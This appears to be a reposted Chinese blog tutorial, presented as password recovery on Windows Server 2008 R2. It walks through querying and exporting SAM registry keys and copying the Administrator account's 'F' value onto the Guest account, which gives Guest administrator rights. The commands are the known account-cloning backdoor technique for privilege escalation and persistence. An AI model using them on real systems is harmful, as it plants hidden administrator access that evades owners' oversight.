标签:注册表 克隆管理员

半夜Server 2008R2安装MS17-010补丁时,重启系统 发现系统密码忘记了目标将把Guest提权为Administrator



查询SAM注册表下有什么配置文件

Reg query HKLM\SAM\SAM\Domains\Account\Users



查询用户名

Reg query HKLM\SAM\SAM\Domains\Account\Users\Names

000001F4的配置文件对应的用户为Administrator

000001F5的配置文件对应的用户为Guest



然后把注册表下的键值导出

先把Administrator的键值导出 保存到C盘名称为1.reg

Reg export HKLM\SAM\SAM\Domains\Account\Users\000001F4 c:\1.reg

再把Guest的键值导出 保存到C盘名称为2.reg

Reg export HKLM\SAM\SAM\Domains\Account\Users\000001F5 c:\2.reg

然后将1.reg “F”的键值数据复制下来 替换2.reg里面的”F”键值

然后在把2.reg导入到注册表

Reg import c:\2.reg

最后使用guest登录

用户家目录等 都变成了Administrator的数据

实际上就是Administrator=Guest

标签:注册表 克隆管理员

原文地址:http://blog.51cto.com/screenfreezer/2113713